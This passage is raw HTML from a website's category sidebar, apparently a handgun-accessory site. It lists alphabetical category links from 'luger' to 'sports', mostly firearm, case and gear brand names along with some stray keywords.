	<li class="cat-item cat-item-2183"><a href="https://concealedhandgunillustration.com/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://concealedhandgunillustration.com/category/lyman/" >lyman</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://concealedhandgunillustration.com/category/m3-m10/" >m3-m10</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://concealedhandgunillustration.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://concealedhandgunillustration.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://concealedhandgunillustration.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://concealedhandgunillustration.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://concealedhandgunillustration.com/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://concealedhandgunillustration.com/category/magpul/" >magpul</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://concealedhandgunillustration.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://concealedhandgunillustration.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://concealedhandgunillustration.com/category/mamba/" >mamba</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://concealedhandgunillustration.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://concealedhandgunillustration.com/category/mares/" >mares</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://concealedhandgunillustration.com/category/maress/" >mares&#039;s</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://concealedhandgunillustration.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://concealedhandgunillustration.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://concealedhandgunillustration.com/category/marson/" >marson</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://concealedhandgunillustration.com/category/martial/" >martial</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://concealedhandgunillustration.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://concealedhandgunillustration.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://concealedhandgunillustration.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://concealedhandgunillustration.com/category/massage/" >massage</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://concealedhandgunillustration.com/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://concealedhandgunillustration.com/category/maxpedition/" >maxpedition</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://concealedhandgunillustration.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://concealedhandgunillustration.com/category/medikaison/" >medikaison</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://concealedhandgunillustration.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://concealedhandgunillustration.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://concealedhandgunillustration.com/category/members/" >members</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://concealedhandgunillustration.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://concealedhandgunillustration.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://concealedhandgunillustration.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://concealedhandgunillustration.com/category/mezzi/" >mezzi</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://concealedhandgunillustration.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://concealedhandgunillustration.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://concealedhandgunillustration.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://concealedhandgunillustration.com/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://concealedhandgunillustration.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://concealedhandgunillustration.com/category/mk23/" >mk23</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://concealedhandgunillustration.com/category/moki/" >moki</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://concealedhandgunillustration.com/category/molicar/" >molicar</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://concealedhandgunillustration.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://concealedhandgunillustration.com/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://concealedhandgunillustration.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://concealedhandgunillustration.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://concealedhandgunillustration.com/category/mounted/" >mounted</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://concealedhandgunillustration.com/category/movado/" >movado</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://concealedhandgunillustration.com/category/mtsafe/" >mtsafe</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://concealedhandgunillustration.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://concealedhandgunillustration.com/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://concealedhandgunillustration.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://concealedhandgunillustration.com/category/multi-functional/" >multi-functional</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://concealedhandgunillustration.com/category/multi-gun/" >multi-gun</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://concealedhandgunillustration.com/category/multi-purpose/" >multi-purpose</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://concealedhandgunillustration.com/category/multicam/" >multicam</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://concealedhandgunillustration.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://concealedhandgunillustration.com/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://concealedhandgunillustration.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://concealedhandgunillustration.com/category/myofascial/" >myofascial</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://concealedhandgunillustration.com/category/nanuk/" >nanuk</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://concealedhandgunillustration.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://concealedhandgunillustration.com/category/ncstar/" >ncstar</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://concealedhandgunillustration.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://concealedhandgunillustration.com/category/negrini/" >negrini</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://concealedhandgunillustration.com/category/neighbor/" >neighbor</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://concealedhandgunillustration.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://concealedhandgunillustration.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://concealedhandgunillustration.com/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://concealedhandgunillustration.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://concealedhandgunillustration.com/category/nighthawk/" >nighthawk</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://concealedhandgunillustration.com/category/nightstand/" >nightstand</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://concealedhandgunillustration.com/category/nocona/" >nocona</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://concealedhandgunillustration.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://concealedhandgunillustration.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://concealedhandgunillustration.com/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://concealedhandgunillustration.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://concealedhandgunillustration.com/category/officials/" >officials</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://concealedhandgunillustration.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://concealedhandgunillustration.com/category/olight/" >olight</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://concealedhandgunillustration.com/category/olin/" >olin</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://concealedhandgunillustration.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://concealedhandgunillustration.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://concealedhandgunillustration.com/category/onetigris/" >onetigris</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://concealedhandgunillustration.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://concealedhandgunillustration.com/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://concealedhandgunillustration.com/category/options/" >options</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://concealedhandgunillustration.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://concealedhandgunillustration.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://concealedhandgunillustration.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://concealedhandgunillustration.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://concealedhandgunillustration.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://concealedhandgunillustration.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://concealedhandgunillustration.com/category/p2000/" >p2000</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://concealedhandgunillustration.com/category/p210/" >p210</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://concealedhandgunillustration.com/category/p210-5/" >p210-5</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://concealedhandgunillustration.com/category/p21022lr/" >p21022lr</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://concealedhandgunillustration.com/category/p227/" >p227</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://concealedhandgunillustration.com/category/p365/" >p365</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://concealedhandgunillustration.com/category/p365xl/" >p365xl</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://concealedhandgunillustration.com/category/pachmayer/" >pachmayer</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://concealedhandgunillustration.com/category/pachmayr/" >pachmayr</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://concealedhandgunillustration.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://concealedhandgunillustration.com/category/padded/" >padded</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://concealedhandgunillustration.com/category/paintball/" >paintball</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://concealedhandgunillustration.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://concealedhandgunillustration.com/category/papers/" >papers</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://concealedhandgunillustration.com/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://concealedhandgunillustration.com/category/peacekeeper/" >peacekeeper</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://concealedhandgunillustration.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://concealedhandgunillustration.com/category/peli/" >peli</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://concealedhandgunillustration.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://concealedhandgunillustration.com/category/pelson/" >pelson</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://concealedhandgunillustration.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://concealedhandgunillustration.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://concealedhandgunillustration.com/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://concealedhandgunillustration.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://concealedhandgunillustration.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://concealedhandgunillustration.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://concealedhandgunillustration.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://concealedhandgunillustration.com/category/pilots/" >pilot&#039;s</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://concealedhandgunillustration.com/category/pineworld/" >pineworld</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://concealedhandgunillustration.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://concealedhandgunillustration.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://concealedhandgunillustration.com/category/pistolhandgun/" >pistolhandgun</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://concealedhandgunillustration.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://concealedhandgunillustration.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://concealedhandgunillustration.com/category/plano/" >plano</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://concealedhandgunillustration.com/category/plasti/" >plasti</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://concealedhandgunillustration.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://concealedhandgunillustration.com/category/platt/" >platt</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://concealedhandgunillustration.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://concealedhandgunillustration.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://concealedhandgunillustration.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://concealedhandgunillustration.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://concealedhandgunillustration.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://concealedhandgunillustration.com/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://concealedhandgunillustration.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://concealedhandgunillustration.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://concealedhandgunillustration.com/category/pouch/" >pouch</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://concealedhandgunillustration.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://concealedhandgunillustration.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://concealedhandgunillustration.com/category/preachers/" >preachers</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://concealedhandgunillustration.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://concealedhandgunillustration.com/category/precut/" >precut</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://concealedhandgunillustration.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://concealedhandgunillustration.com/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://concealedhandgunillustration.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://concealedhandgunillustration.com/category/procase/" >procase</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://concealedhandgunillustration.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://concealedhandgunillustration.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://concealedhandgunillustration.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://concealedhandgunillustration.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://concealedhandgunillustration.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://concealedhandgunillustration.com/category/propper/" >propper</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://concealedhandgunillustration.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://concealedhandgunillustration.com/category/pulseroll/" >pulseroll</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://concealedhandgunillustration.com/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://concealedhandgunillustration.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://concealedhandgunillustration.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://concealedhandgunillustration.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://concealedhandgunillustration.com/category/quickdraw/" >quickdraw</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://concealedhandgunillustration.com/category/quite/" >quite</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://concealedhandgunillustration.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://concealedhandgunillustration.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://concealedhandgunillustration.com/category/rampages/" >rampages</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://concealedhandgunillustration.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://concealedhandgunillustration.com/category/raprance/" >raprance</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://concealedhandgunillustration.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://concealedhandgunillustration.com/category/rcbd/" >rcbd</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://concealedhandgunillustration.com/category/rcbs/" >rcbs</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://concealedhandgunillustration.com/category/reach/" >reach</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://concealedhandgunillustration.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://concealedhandgunillustration.com/category/realtree/" >realtree</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://concealedhandgunillustration.com/category/recommendation/" >recommendation</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://concealedhandgunillustration.com/category/redding/" >redding</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://concealedhandgunillustration.com/category/reflock/" >reflock</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://concealedhandgunillustration.com/category/regulations/" >regulations</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://concealedhandgunillustration.com/category/reinforced/" >reinforced</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://concealedhandgunillustration.com/category/reloading/" >reloading</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://concealedhandgunillustration.com/category/reloads/" >reloads</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://concealedhandgunillustration.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://concealedhandgunillustration.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://concealedhandgunillustration.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://concealedhandgunillustration.com/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://concealedhandgunillustration.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://concealedhandgunillustration.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://concealedhandgunillustration.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://concealedhandgunillustration.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://concealedhandgunillustration.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://concealedhandgunillustration.com/category/rightleft/" >rightleft</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://concealedhandgunillustration.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://concealedhandgunillustration.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://concealedhandgunillustration.com/category/rivet/" >rivet</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://concealedhandgunillustration.com/category/riveter/" >riveter</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://concealedhandgunillustration.com/category/robbery/" >robbery</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://concealedhandgunillustration.com/category/rocase/" >rocase</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://concealedhandgunillustration.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://concealedhandgunillustration.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://concealedhandgunillustration.com/category/rotatabl/" >rotatabl</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://concealedhandgunillustration.com/category/rpnb/" >rpnb</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://concealedhandgunillustration.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://concealedhandgunillustration.com/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://concealedhandgunillustration.com/category/rugid/" >rugid</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://concealedhandgunillustration.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://concealedhandgunillustration.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://concealedhandgunillustration.com/category/ryoga/" >ryoga</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://concealedhandgunillustration.com/category/safariland/" >safariland</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://concealedhandgunillustration.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://concealedhandgunillustration.com/category/safes/" >safes</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://concealedhandgunillustration.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://concealedhandgunillustration.com/category/salvo/" >salvo</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://concealedhandgunillustration.com/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://concealedhandgunillustration.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://concealedhandgunillustration.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://concealedhandgunillustration.com/category/savior/" >savior</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://concealedhandgunillustration.com/category/scabbard/" >scabbard</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://concealedhandgunillustration.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://concealedhandgunillustration.com/category/scherer/" >scherer</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://concealedhandgunillustration.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://concealedhandgunillustration.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://concealedhandgunillustration.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://concealedhandgunillustration.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://concealedhandgunillustration.com/category/sealantic/" >sealantic</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://concealedhandgunillustration.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://concealedhandgunillustration.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://concealedhandgunillustration.com/category/second-hand/" >second-hand</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://concealedhandgunillustration.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://concealedhandgunillustration.com/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://concealedhandgunillustration.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://concealedhandgunillustration.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://concealedhandgunillustration.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://concealedhandgunillustration.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://concealedhandgunillustration.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://concealedhandgunillustration.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://concealedhandgunillustration.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://concealedhandgunillustration.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://concealedhandgunillustration.com/category/shenkel/" >shenkel</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://concealedhandgunillustration.com/category/shinola/" >shinola</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://concealedhandgunillustration.com/category/shockproof/" >shockproof</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://concealedhandgunillustration.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://concealedhandgunillustration.com/category/shooter/" >shooter</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://concealedhandgunillustration.com/category/shooters/" >shooter&#039;s</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://concealedhandgunillustration.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://concealedhandgunillustration.com/category/shootout/" >shootout</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://concealedhandgunillustration.com/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://concealedhandgunillustration.com/category/shotguns/" >shotguns</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://concealedhandgunillustration.com/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://concealedhandgunillustration.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://concealedhandgunillustration.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://concealedhandgunillustration.com/category/sirt/" >sirt</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://concealedhandgunillustration.com/category/skb-i-series-handgun-case-2-gun-blk-1/" >skb-i-series-handgun-case-2-gun-blk-1</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://concealedhandgunillustration.com/category/slaughter/" >slaughter</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://concealedhandgunillustration.com/category/slidebag/" >slidebag</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://concealedhandgunillustration.com/category/sliding/" >sliding</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://concealedhandgunillustration.com/category/sling/" >sling</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://concealedhandgunillustration.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://concealedhandgunillustration.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://concealedhandgunillustration.com/category/smithwesson/" >smithwesson</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://concealedhandgunillustration.com/category/smokin/" >smokin</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://concealedhandgunillustration.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://concealedhandgunillustration.com/category/smyth/" >smyth</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://concealedhandgunillustration.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://concealedhandgunillustration.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://concealedhandgunillustration.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://concealedhandgunillustration.com/category/somogear/" >somogear</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://concealedhandgunillustration.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://concealedhandgunillustration.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://concealedhandgunillustration.com/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://concealedhandgunillustration.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://concealedhandgunillustration.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://concealedhandgunillustration.com/category/spectre9/" >spectre9</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://concealedhandgunillustration.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://concealedhandgunillustration.com/category/spigen/" >spigen</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://concealedhandgunillustration.com/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://concealedhandgunillustration.com/category/sports/" >sports</a>
